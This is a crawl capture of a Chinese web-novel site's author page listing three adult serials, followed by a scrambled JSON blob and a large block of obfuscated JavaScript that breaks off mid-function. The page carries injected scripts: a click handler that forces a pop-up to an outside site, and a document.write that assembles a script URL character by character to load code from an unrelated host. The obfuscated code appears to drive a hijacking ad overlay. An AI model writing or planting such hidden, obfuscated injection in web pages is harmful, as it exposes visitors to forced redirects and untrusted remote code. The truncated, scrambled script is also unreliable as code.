

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://damoxiaoshuo.com/author/%E4%BA%88%E4%B8%80%E4%BA%BA/
body_size: 2800
content:

<!DOCTYPE html>
<html lang="zh">
<head>
<title>予一人_予一人小说作品全集 - 大漠小说</title>
<meta name="keywords" content="予一人,予一人作品集,予一人小说书籍全集。">
<meta name="description" content="予一人小说全集，予一人小说作品集，">

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body>
<div class="container">
    <header>
        <a class="generalBack" href="javascript:window.history.back();">返回</a>
        <h1 class="book"><label>予一人</label></h1>
		<a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH">
            <a name="StranLink" id="StranLink">繁体</a>
        </span>
    </header>
    <section class="sectionOne">
		<ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
	</section>

    <section class="AIsectionOne">
        <p class="AIsectionOne-name">
            <span class="AIsectionOne-name-left">
                <img src="/static/ss_wap2/portraitBG.png" alt="予一人">
            </span>
            <span class="AIsectionOne-name-right">
                <label>予一人</label>
                <label>共收录 3 部作品</label>
            </span>
        </p>
        <p class="AIsectionOne-detail"></p>
    </section>
    <section class="AIsectionTwo">
		<p class="AIsectionTwo-top"><span class="line-between"></span>予一人的全部作品集</p>
			
			<div class="AIsectionTwo-content">
				<p><a href="/book/33299/" title="束缚">束缚</a></p>
				<p>
					<span>
					<a href="/sort/1/1/" class="g" title="耽美">耽美</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p><br>本站提示：各位书友要是觉得《束缚》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
			
			<div class="AIsectionTwo-content">
				<p><a href="/book/11553/" title="纯友谊（校园 1V1）">纯友谊（校园 1V1）</a></p>
				<p>
					<span>
					<a href="/sort/2/1/" class="g" title="言情">言情</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p> 冯云烟在书上看过一句话：年少的喜欢大多来自于青春期的性冲动。看着球场上被人簇拥着的昭雨杰，冯云烟不禁好奇——她对昭雨杰的冲动能维持多久？*高H/暗恋/校园/双学霸/SC一个我想走肾你却走心的故事恋爱脑嘴比勾八硬的暴躁小狗X情绪稳定心思细腻女同学
<br>本站提示：各位书友要是觉得《纯友谊（校园 1V1）》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
			
			<div class="AIsectionTwo-content">
				<p><a href="/book/8089/" title="支配（养父女 DS）">支配（养父女 DS）</a></p>
				<p>
					<span>
					<a href="/sort/1/1/" class="g" title="耽美">耽美</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p> 1覃珂是他的女儿，也是他的狗。 2不得不承认，比起当父亲，覃霆更习惯做主人。 <br>本站提示：各位书友要是觉得《支配（养父女 DS）》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
		    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>
    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"91a669d007b8490b9711a00cde632bc9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://effvbkpqx.468nta.com:8003/d/6743?t=0.247081135421781
body_size: 1222
content:
{"key":"[\"6f\"gK1os=\"dfXY5F6LY5MdfM6f\"gsn@s=\"JF6^Y\"g}1100sQ{1o=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@}\\\/}@\\\/0{}1@@o01QQmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/xxAQk]X5moK{2Fdm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/B(^|pt4^(mYf}^@om(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g@=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPPpJRmFpq4K1}mX6Jg{10}\\\/FpmhF^qj(hd22Yq8}0n\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://26743mg.bg4f8d.com:8003/sc/6743?n=wuiupypp
body_size: 46410
content:
function a0_0x3763(_0x4a5288,_0x505937){_0x4a5288=_0x4a5288-0x128;var _0x1cde07=a0_0x1cde();var _0x376387=_0x1cde07[_0x4a5288];return _0x376387;}(function(_0x364e77,_0x661f87){var _0x220734=a0_0x3763,_0x34e5fc=_0x364e77();while(!![]){try{var _0x187487=-parseInt(_0x220734(0x227))/0x1+-parseInt(_0x220734(0x22f))/0x2+-parseInt(_0x220734(0x27a))/0x3*(-parseInt(_0x220734(0x14c))/0x4)+parseInt(_0x220734(0x20d))/0x5+parseInt(_0x220734(0x209))/0x6+-parseInt(_0x220734(0x28c))/0x7*(-parseInt(_0x220734(0x1ce))/0x8)+-parseInt(_0x220734(0x1f1))/0x9;if(_0x187487===_0x661f87)break;else _0x34e5fc['push'](_0x34e5fc['shift']());}catch(_0x28a0e1){_0x34e5fc['push'](_0x34e5fc['shift']());}}}(a0_0x1cde,0xd52fc),!(function(){var _0x303464=a0_0x3763,_0x209417={'XyPHY':function(_0x251f3a,_0x2c82e9){return _0x251f3a==_0x2c82e9;},'YvClb':_0x303464(0x131),'vrYNG':function(_0x1af55e,_0x43a981){return _0x1af55e<_0x43a981;},'JpbEU':function(_0xf2b8ef,_0xf6a15d){return _0xf2b8ef+_0xf6a15d;},'NjuFO':function(_0x54745f,_0x38eb30){return _0x54745f(_0x38eb30);},'xbFEO':function(_0x3da1a2,_0x469ac5){return _0x3da1a2+_0x469ac5;},'PzecI':function(_0x3aa3a3,_0x4d987d){return _0x3aa3a3*_0x4d987d;},'IpGTT':function(_0x169038,_0x2ae016){return _0x169038+_0x2ae016;},'RtXLk':function(_0x78779a,_0x5fe51e){return _0x78779a+_0x5fe51e;},'ajCfW':_0x303464(0x130),'hUUFn':function(_0x2a1eed,_0x2ea106){return _0x2a1eed(_0x2ea106);},'OUxuo':_0x303464(0x1df),'WtAoo':'iscookie','cGaUf':function(_0x4c4b48,_0xfd35d0){return _0x4c4b48==_0xfd35d0;},'gdbXx':_0x303464(0x22b),'WWEha':function(_0x22d695,_0x3523a0){return _0x22d695-_0x3523a0;},'Xizql':'&target=0&is_qie=1','rxoAp':_0x303464(0x1a1),'mJAcr':_0x303464(0x1fd),'wtWPG':function(_0x2f64e9,_0x13f3b6){return _0x2f64e9==_0x13f3b6;},'HWzzn':_0x303464(0x215),'NWNfK':function(_0x3e60b4,_0x35719e){return _0x3e60b4+_0x35719e;},'ZSnhL':_0x303464(0x1a0),'JcNDR':_0x303464(0x244),'OQqwT':_0x303464(0x15c),'qieZo':function(_0x404103,_0x4274e4){return _0x404103+_0x4274e4;},'iJcci':_0x303464(0x165),'hrIql':_0x303464(0x290),'GknII':function(_0xd153ba,_0x53d7c4){return _0xd153ba/_0x53d7c4;},'GVAYc':function(_0x2ada5f,_0x2b1341){return _0x2ada5f+_0x2b1341;},'BJicY':function(_0x2ba11e,_0x27a810){return _0x2ba11e+_0x27a810;},'jfkLP':function(_0x42c948,_0xd50b53){return _0x42c948+_0xd50b53;},'Vabxg':function(_0x286dea,_0x3d6538){return _0x286dea+_0x3d6538;},'BNJAf':_0x303464(0x12c),'lbXQG':_0x303464(0x12e),'igplm':'&jiami=1','JWEGf':function(_0x3b3095,_0x2caf11){return _0x3b3095+_0x2caf11;},'VSaNd':function(_0x567313,_0x34ad80){return _0x567313!=_0x34ad80;},'WxJaH':_0x303464(0x1f8),'vywqp':function(_0x3839ca,_0x9be75e){return _0x3839ca+_0x9be75e;},'mRQBa':function(_0x58f1af,_0x8bf7a3){return _0x58f1af+_0x8bf7a3;},'juJpV':_0x303464(0x184),'iSAEt':function(_0x23a7cb,_0x41f7ae){return _0x23a7cb+_0x41f7ae;},'IthZW':_0x303464(0x19d),'OQPuN':_0x303464(0x1c6),'dkyJu':_0x303464(0x1c2),'TEbTH':function(_0x467247,_0x178d61){return _0x467247+_0x178d61;},'wHEiD':'&jstime=','MisDq':function(_0x416309,_0x234919){return _0x416309(_0x234919);},'HFcqR':function(_0x4d06c4,_0x4f81fe){return _0x4d06c4/_0x4f81fe;},'luMJN':function(_0x49a5b3,_0x4e2860){return _0x49a5b3+_0x4e2860;},'qwYVW':_0x303464(0x194),'xqKfJ':function(_0x20badd,_0x2bced6){return _0x20badd+_0x2bced6;},'BsAYs':_0x303464(0x29f),'TiSzs':function(_0x12a05a,_0x1c218d){return _0x12a05a+_0x1c218d;},'bYVHn':function(_0x135093,_0x3d191c){return _0x135093+_0x3d191c;},'ksTst':function(_0x358e82,_0x130cf4){return _0x358e82>=_0x130cf4;},'aBGZC':'ucbrowser','AnjIx':function(_0x28a574,_0x39853c){return _0x28a574>=_0x39853c;},'GGXXz':_0x303464(0x261),'ZzxwW':function(_0xf1582c,_0x4ad40d){return _0xf1582c+_0x4ad40d;},'dyhBC':'&target=0','fNVHH':_0x303464(0x24e),'CmLSf':_0x303464(0x1d3),'VLhkM':_0x303464(0x14d),'eVvBr':function(_0x24a1c6,_0x2e062d){return _0x24a1c6+_0x2e062d;},'ANLpz':_0x303464(0x1b9),'HFshc':_0x303464(0x1bf),'JhVuv':function(_0x178eeb,_0x1bcb2a){return _0x178eeb+_0x1bcb2a;},'wLlfO':function(_0x3d6dec,_0xa0789a){return _0x3d6dec+_0xa0789a;},'kLpPf':function(_0x53169e,_0x520b92){return _0x53169e+_0x520b92;},'gVWBi':_0x303464(0x1ac),'sEbfs':_0x303464(0x190),'CCzPx':function(_0x1a55ab,_0x21cbbf){return _0x1a55ab+_0x21cbbf;},'iaaGP':'{border-radius:10px;\x20border:2px\x20solid\x20#4285f4;\x20box-sizing:initial;}','oFCZt':function(_0x245b5c,_0x54d7e2){return _0x245b5c+_0x54d7e2;},'OAoCR':function(_0x3cdc06,_0x28f5b1){return _0x3cdc06+_0x28f5b1;},'aSDzd':function(_0x4e711c,_0x221e7f){return _0x4e711c+_0x221e7f;},'eZDNp':_0x303464(0x27e),'xfKdh':_0x303464(0x266),'qevsQ':function(_0x545adb,_0x47d53b){return _0x545adb+_0x47d53b;},'gjBjQ':function(_0x9eaa29,_0x502b8b){return _0x9eaa29+_0x502b8b;},'lEVPR':_0x303464(0x297),'bEEcb':_0x303464(0x1b4),'UoBRr':function(_0x430ef6,_0x451b3d){return _0x430ef6+_0x451b3d;},'ssMft':function(_0x24cedc,_0x4fd4bd){return _0x24cedc+_0x4fd4bd;},'JgjiK':_0x303464(0x25d),'EqOpb':function(_0x5f273b,_0x4ea14c){return _0x5f273b<_0x4ea14c;},'vYDEK':_0x303464(0x1d4),'LZDFH':function(_0x5aabe2,_0x271193){return _0x5aabe2+_0x271193;},'XptSQ':_0x303464(0x28b),'Rntui':function(_0x2487fd,_0xf66ac0){return _0x2487fd-_0xf66ac0;},'vhcqJ':function(_0x372b1d,_0x118ebe){return _0x372b1d+_0x118ebe;},'FjNis':function(_0x5919a8,_0x5d1973){return _0x5919a8/_0x5d1973;},'fUqZR':function(_0x548a0e,_0x5e7e2e){return _0x548a0e+_0x5e7e2e;},'yhimc':function(_0x18ee9a,_0x3f889f){return _0x18ee9a+_0x3f889f;},'efmWE':function(_0x38b0a7,_0x3d52b9){return _0x38b0a7+_0x3d52b9;},'iyeXU':function(_0x35ed18,_0x2fcab6){return _0x35ed18+_0x2fcab6;},'RsbnA':function(_0x51d35e,_0x48e9cf){return _0x51d35e+_0x48e9cf;},'nbwVb':function(_0xbeb48b,_0x59e303){return _0xbeb48b+_0x59e303;},'QyNlR':function(_0x38984c,_0x3c09da){return _0x38984c+_0x3c09da;},'uxgVU':function(_0x2a8478,_0x4a2508){return _0x2a8478+_0x4a2508;},'GTQlg':function(_0x85b7a,_0x2d6ab8){return _0x85b7a+_0x2d6ab8;},'gPWRB':function(_0xd7e17d,_0x3b1b2b){return _0xd7e17d+_0x3b1b2b;},'pVqcX':_0x303464(0x22e),'XYLap':function(_0xadadd,_0x22f717){return _0xadadd*_0x22f717;},'kbzvU':_0x303464(0x16d),'oATUp':function(_0x2ada9f,_0x919861){return _0x2ada9f*_0x919861;},'LINpN':_0x303464(0x152),'AJcUr':'px\x20','yzmBf':'px\x20!important;','jrzky':function(_0x93f91a,_0x1ded5e){return _0x93f91a+_0x1ded5e;},'ZPixR':function(_0x39fffc,_0x13d20c){return _0x39fffc+_0x13d20c;},'IidsK':function(_0x491f5a,_0x33b97b){return _0x491f5a+_0x33b97b;},'LMBjo':function(_0x820f8e,_0x25e7f7){return _0x820f8e+_0x25e7f7;},'fWpvl':_0x303464(0x233),'RCpMi':'px;\x20left:','oLjcS':function(_0x3ef0ef,_0x590c64){return _0x3ef0ef*_0x590c64;},'VArHX':_0x303464(0x1ff),'Pnavt':function(_0x24043d,_0x14065e){return _0x24043d+_0x14065e;},'AqNiL':function(_0x2a3e9f,_0x5a32d2){return _0x2a3e9f+_0x5a32d2;},'GQMsx':function(_0x7481bf,_0xc5134e){return _0x7481bf>=_0xc5134e;},'vFupS':function(_0xd7b8a6,_0x2e41c6){return _0xd7b8a6<=_0x2e41c6;},'lmlqD':function(_0x246428,_0x1bc4a6){return _0x246428+_0x1bc4a6;},'Frwnb':function(_0x1fb0f9,_0x4d4444){return _0x1fb0f9+_0x4d4444;},'ojgvM':function(_0x5036f3,_0x50d848){return _0x5036f3==_0x50d848;},'TjvsT':_0x303464(0x296),'HAHEh':function(_0x2e3653,_0x49b00e){return _0x2e3653<=_0x49b00e;},'AreAo':function(_0x2e1a49,_0x840711){return _0x2e1a49<=_0x840711;},'cGCtU':function(_0x2090c5,_0x13b489){return _0x2090c5+_0x13b489;},'xHFdc':_0x303464(0x1f7),'ejzxD':function(_0x2a6c45,_0x2507bb){return _0x2a6c45+_0x2507bb;},'XYZnJ':function(_0x37b2a1,_0x5aa3a6){return _0x37b2a1==_0x5aa3a6;},'vIVmg':_0x303464(0x171),'flOaG':function(_0x2fbfa2,_0x4f53ab){return _0x2fbfa2+_0x4f53ab;},'MEzfH':function(_0xd4df9d,_0x3184ea){return _0xd4df9d+_0x3184ea;},'yenIT':_0x303464(0x1f9),'pwOIv':function(_0x2e51f8,_0x37e2af,_0x512345){return _0x2e51f8(_0x37e2af,_0x512345);},'MJqwM':_0x303464(0x168),'qvVNo':function(_0x4975e8,_0xd2777d){return _0x4975e8>_0xd2777d;},'VwSsX':_0x303464(0x183),'NYqhj':function(_0x39ae04,_0x546895){return _0x39ae04+_0x546895;},'zQGNU':function(_0x24ea5a,_0x2827aa){return _0x24ea5a+_0x2827aa;},'IizNM':_0x303464(0x195),'dRKOf':function(_0x458058,_0x485ba9){return _0x458058+_0x485ba9;},'qigBQ':function(_0x3bdc30,_0x369303){return _0x3bdc30+_0x369303;},'UsABr':function(_0x246674,_0xcdbcbc){return _0x246674+_0xcdbcbc;},'uJPzq':function(_0x3191c2,_0x12eca9){return _0x3191c2+_0x12eca9;},'xDShR':function(_0x1a4eb8,_0x5b3afa){return _0x1a4eb8+_0x5b3afa;},'bHRFf':_0x303464(0x147),'Duiaw':_0x303464(0x17b),'KHACa':function(_0x63f20f,_0x2c7e86,_0x15834e){return _0x63f20f(_0x2c7e86,_0x15834e);},'QlSim':_0x303464(0x28a),'wiugn':function(_0x50f0f1,_0x48fc15){return _0x50f0f1+_0x48fc15;},'XuLSl':_0x303464(0x1fc),'CVVPm':function(_0x47dece,_0x31f14e){return _0x47dece>_0x31f14e;},'bgBJk':function(_0x23f475,_0x37d097){return _0x23f475(_0x37d097);},'lPiPc':'is_skip','qArng':'display:\x20block;\x20\x20width:\x20100%;\x20height:','zkJpY':'px;','EWQSU':function(_0x5f47fe,_0x403ae8){return _0x5f47fe(_0x403ae8);},'jPrHl':function(_0x3ca599,_0xba96c5){return _0x3ca599*_0xba96c5;},'whKZE':function(_0x476cfa,_0x1e8eb7){return _0x476cfa/_0x1e8eb7;},'vLrQS':function(_0x188da9,_0x11c145){return _0x188da9*_0x11c145;},'nOlzm':'devicemotion','NOChN':function(_0x50c935,_0x185bd0){return _0x50c935+_0x185bd0;},'BNIMS':_0x303464(0x178),'UqPSN':_0x303464(0x1ee),'YVIwX':function(_0x1ac861,_0x21e85d){return _0x1ac861+_0x21e85d;},'VZSAP':function(_0x3cc3cd,_0x3ff438){return _0x3cc3cd==_0x3ff438;},'OIVmU':function(_0x19efff,_0x482b5a){return _0x19efff>_0x482b5a;},'OfVET':function(_0x171ebd,_0x52fb84){return _0x171ebd(_0x52fb84);},'wggQC':function(_0x131285,_0x47d88c){return _0x131285(_0x47d88c);},'jqwTq':function(_0x51676a,_0x1daf43){return _0x51676a+_0x1daf43;},'GopMA':function(_0x2e7639,_0x481f06){return _0x2e7639+_0x481f06;},'AHNXd':function(_0x54d479,_0x47b1e1){return _0x54d479*_0x47b1e1;},'QAfoK':function(_0x5d6640,_0x2dd371){return _0x5d6640+_0x2dd371;},'gYLvZ':function(_0x568b09,_0x397ded){return _0x568b09+_0x397ded;},'zynqV':function(_0xae5db6,_0x4f90f4){return _0xae5db6+_0x4f90f4;},'VFYfm':function(_0x512210,_0x527ff7){return _0x512210+_0x527ff7;},'GZHmI':function(_0x1ca933,_0x3682ae){return _0x1ca933+_0x3682ae;},'ijNaw':_0x303464(0x21f),'oeEII':function(_0x39c31f,_0x287487){return _0x39c31f/_0x287487;},'FSuBG':function(_0xdfbf01,_0x1fcc47){return _0xdfbf01(_0x1fcc47);},'PJJRI':function(_0x1f2393,_0x4a0f02){return _0x1f2393(_0x4a0f02);},'oxmUM':function(_0x4e942b,_0x6ef1a5){return _0x4e942b(_0x6ef1a5);},'rPsiF':function(_0x2ac738,_0x1539c7){return _0x2ac738+_0x1539c7;},'REUcl':function(_0x327454,_0x4cf26a){return _0x327454(_0x4cf26a);},'fzTUa':function(_0x31868b,_0x305d54){return _0x31868b*_0x305d54;},'pMkOx':function(_0x1dc048,_0x57eae9){return _0x1dc048/_0x57eae9;},'GoDnZ':function(_0x309bf1,_0x10ad9c){return _0x309bf1+_0x10ad9c;},'qjZwU':_0x303464(0x134),'qzMJA':_0x303464(0x21d),'qREXw':_0x303464(0x29e)},_0x4502b1=Math['random']()[_0x303464(0x294)](0x24)['substr'](Math['floor'](_0x209417[_0x303464(0x19e)](_0x209417[_0x303464(0x1e9)](0x6,Math[_0x303464(0x1e0)]()),0x2)));if(null==window[_0x4502b1]){var _0x5e8660=window[_0x4502b1]={},_0x277cbe=0x0,_0x45605f=0x0,_0x4d4a81=0x0;if(_0x5e8660['$']=function(_0x58bdc7){var _0x488dab=_0x303464;return _0x209417['XyPHY']('.',_0x58bdc7[_0x488dab(0x273)](0x0,0x1))?document[_0x488dab(0x1a3)](_0x58bdc7[_0x488dab(0x273)](0x1)):'#'==_0x58bdc7[_0x488dab(0x273)](0x0,0x1)?document[_0x488dab(0x166)](_0x58bdc7[_0x488dab(0x273)](0x1)):document[_0x488dab(0x1c1)](_0x58bdc7);},_0x5e8660['rc']=function(_0x2fd61d){var _0x4558a8=_0x303464,_0x1bf4a3=_0x209417[_0x4558a8(0x18e)],_0x4baac9='';for(i=0x0;_0x209417['vrYNG'](i,_0x2fd61d);i++)_0x4baac9+=_0x1bf4a3[_0x4558a8(0x23d)](Math[_0x4558a8(0x275)](0x33*Math[_0x4558a8(0x1e0)]()));return _0x4baac9;},_0x5e8660[_0x303464(0x1d7)]=function(_0x4cd03b){var _0x28224c=_0x303464,_0x5add8a,_0x2eeb70=new RegExp(_0x209417[_0x28224c(0x29c)]('(^|\x20)ym_',_0x4cd03b)+'=([^;]*)(;|$)');return(_0x5add8a=document['cookie']['match'](_0x2eeb70))?_0x209417[_0x28224c(0x271)](unescape,_0x5add8a[0x2]):null;},_0x5e8660['sCook']=function(_0x4263b6,_0x21619f,_0x1ab294){var _0x50db9c=_0x303464,_0x35557b=new Date();_0x35557b[_0x50db9c(0x179)](_0x209417[_0x50db9c(0x193)](_0x35557b[_0x50db9c(0x21a)](),_0x209417[_0x50db9c(0x1fb)](0x3e8,_0x1ab294))),document['cookie']=_0x209417['IpGTT'](_0x209417[_0x50db9c(0x14f)](_0x209417[_0x50db9c(0x14f)](_0x209417[_0x50db9c(0x16f)](_0x209417[_0x50db9c(0x16f)](_0x209417[_0x50db9c(0x180)],_0x4263b6),'='),_0x209417[_0x50db9c(0x1c0)](escape,_0x21619f)),_0x209417['OUxuo']),_0x35557b['toGMTString']());},_0x5e8660[_0x303464(0x211)]=function(){var _0x2a5d55=_0x303464;return _0x5e8660['sCook'](_0x209417[_0x2a5d55(0x291)],'1'),_0x209417[_0x2a5d55(0x260)]('1',_0x5e8660[_0x2a5d55(0x1d7)](_0x209417[_0x2a5d55(0x291)]));},_0x5e8660[_0x303464(0x226)]=function(){var _0x50315f=_0x303464;return document[_0x50315f(0x213)][_0x50315f(0x29d)]||document[_0x50315f(0x1c9)][_0x50315f(0x29d)];},_0x5e8660[_0x303464(0x181)]=function(_0x30ccec){var _0xff72a8=_0x303464,_0x5c8eea=document[_0xff72a8(0x19f)](_0xff72a8(0x22b));_0x5c8eea[_0xff72a8(0x1ed)]=_0x30ccec;var _0x722e4a=document[_0xff72a8(0x1c1)](_0x209417[_0xff72a8(0x276)])[0x0];_0x722e4a[_0xff72a8(0x15d)][_0xff72a8(0x1cf)](_0x5c8eea,_0x722e4a);},_0x5e8660['cLab']=function(_0x46f553){var _0x2343dc=_0x303464;return document[_0x2343dc(0x19f)](_0x46f553);},_0x5e8660['open']=function(_0x2a4315){var _0x386cd7=_0x303464,_0x19cf8d=_0x209417[_0x386cd7(0x139)][_0x386cd7(0x23a)]('|'),_0x7c2dbf=0x0;while(!![]){switch(_0x19cf8d[_0x7c2dbf++]){case'0':var _0x275c9b=event||window[_0x386cd7(0x140)],_0x22d437=cy=0x0;continue;case'1':_0x2a4315['open_n']+=0x1;continue;case'2':_0x275c9b&&_0x386cd7(0x25d)==_0x275c9b[_0x386cd7(0x2a0)]&&(_0x22d437=_0x275c9b['touches'][0x0]['clientX'],cy=_0x275c9b[_0x386cd7(0x19a)][0x0]['clientY']),_0x275c9b&&_0x209417[_0x386cd7(0x260)](_0x209417['mJAcr'],_0x275c9b[_0x386cd7(0x2a0)])&&(_0x22d437=_0x275c9b[_0x386cd7(0x243)][0x0][_0x386cd7(0x206)],cy=_0x275c9b[_0x386cd7(0x243)][0x0][_0x386cd7(0x146)]),_0x275c9b&&_0x209417[_0x386cd7(0x23f)](_0x209417[_0x386cd7(0x145)],_0x275c9b[_0x386cd7(0x2a0)])&&(_0x22d437=_0x275c9b[_0x386cd7(0x206)],cy=_0x275c9b[_0x386cd7(0x146)]);continue;case'3':var _0x594887=0x1;continue;case'4':var 